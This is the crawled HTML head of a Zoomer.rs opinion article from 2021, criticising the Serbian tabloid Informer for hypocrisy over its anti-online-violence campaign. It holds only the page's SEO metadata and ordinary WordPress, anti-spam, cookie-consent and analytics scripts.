

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/a-koga-bre-vi-zajebavate-novinari/
body_size: 351113
content:
<!doctype html >
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <title>A koga, bre, VI zajebavate „novinari“?! - Zoomer</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://zoomer.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2e0a3a8e23","_rest_nonce":"5a13afae43","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/zoomer.rs\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"zoomer.rs","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2e0a3a8e23","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/zoomer.rs\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"fd8c27a9006c2c1904c76c787ca0335faf1fc985f9059d99d61483d9673d8bf8","emailEncoderPassKey":"db3420b0b8da0ced5be61cbea41fbdad","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zoomer.rs/a-koga-bre-vi-zajebavate-novinari/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A koga, bre, VI zajebavate „novinari“?! - Zoomer" />
	<meta property="og:description" content="„KOGA, BRE, VI ZAJEBAVATE BANDO ŽUTA?!“ naslov je Informera koji opravdava hajku na Gorana Markovića jer je reditelj, navodno, pozivao na „streljanje predsednika“. Isti taj Informer ima svoju kategoriju na sajtu STOP NASILJU na internetu. Pa dobro, govoreći medijskim jezikom koji jedino razumete &#8211; koga bre VI zajebavate, nazovi novinari?! (UPITNIKUZVIČNIK) Kampanju STOP NASILJU radi [&hellip;]" />
	<meta property="og:url" content="https://zoomer.rs/a-koga-bre-vi-zajebavate-novinari/" />
	<meta property="og:site_name" content="Zoomer" />
	<meta property="article:author" content="https://www.facebook.com/nemanja.marinovic" />
	<meta property="article:published_time" content="2021-12-21T16:06:45+00:00" />
	<meta property="article:modified_time" content="2021-12-21T16:06:48+00:00" />
	<meta property="og:image" content="https://zoomer.rs/wp-content/uploads/2021/12/ZOOMER-POST-2021-sajt-6.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Nemanja Marinović" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано од" />
	<meta name="twitter:data1" content="Nemanja Marinović" />
	<meta name="twitter:label2" content="Процењено време читања" />
	<meta name="twitter:data2" content="3 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zoomer.rs/a-koga-bre-vi-zajebavate-novinari/","url":"https://zoomer.rs/a-koga-bre-vi-zajebavate-novinari/","name":"A koga, bre, VI zajebavate „novinari“?! - Zoomer","isPartOf":{"@id":"https://zoomer.rs/#website"},"primaryImageOfPage":{"@id":"https://zoomer.rs/a-koga-bre-vi-zajebavate-novinari/#primaryimage"},"image":{"@id":"https://zoomer.rs/a-koga-bre-vi-zajebavate-novinari/#primaryimage"},"thumbnailUrl":"https://zoomer.rs/wp-content/uploads/2021/12/image_62.gif","datePublished":"2021-12-21T16:06:45+00:00","dateModified":"2021-12-21T16:06:48+00:00","author":{"@id":"https://zoomer.rs/#/schema/person/81ee8554ea2b25adee054f088e6304b5"},"breadcrumb":{"@id":"https://zoomer.rs/a-koga-bre-vi-zajebavate-novinari/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://zoomer.rs/a-koga-bre-vi-zajebavate-novinari/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/a-koga-bre-vi-zajebavate-novinari/#primaryimage","url":"https://zoomer.rs/wp-content/uploads/2021/12/image_62.gif","contentUrl":"https://zoomer.rs/wp-content/uploads/2021/12/image_62.gif","width":225,"height":160},{"@type":"BreadcrumbList","@id":"https://zoomer.rs/a-koga-bre-vi-zajebavate-novinari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zoomer.rs/"},{"@type":"ListItem","position":2,"name":"A koga, bre, VI zajebavate „novinari“?!"}]},{"@type":"WebSite","@id":"https://zoomer.rs/#website","url":"https://zoomer.rs/","name":"Zoomer","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zoomer.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://zoomer.rs/#/schema/person/81ee8554ea2b25adee054f088e6304b5","name":"Nemanja Marinović","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42dfaef10a1f053535837ef15236d7b9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/42dfaef10a1f053535837ef15236d7b9?s=96&d=mm&r=g","caption":"Nemanja Marinović"},"description":"Kad ne uređuje tekstove, bistri politiku. Kad ne bistri politiku, bistri pop kulturu.","sameAs":["https://www.facebook.com/nemanja.marinovic","https://www.instagram.com/yugo_dete/"],"url":"https://zoomer.rs/author/nemanja-marinovic/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод" href="https://zoomer.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара" href="https://zoomer.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара на A koga, bre, VI zajebavate „novinari“?!" href="https://zoomer.rs/a-koga-bre-vi-zajebavate-novinari/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zoomer.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zoomer.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://zoomer.rs/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A500%2C700%2C400%7CHeebo%3A500%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://zoomer.rs/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.59_1752080185" id="apbct-public-bundle_comm-func-js-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#eded2e","button_1_button_hover":"#bebe25","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#c64837","button_3_button_hover":"#9e3a2c","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Ovaj veb sajt koristi kola\u010di\u0107e","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.6" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ79H6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["zoomer.rs"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNQ79H6");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://zoomer.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zoomer.rs/wp-json/wp/v2/posts/10153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zoomer.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://zoomer.rs/?p=10153' />
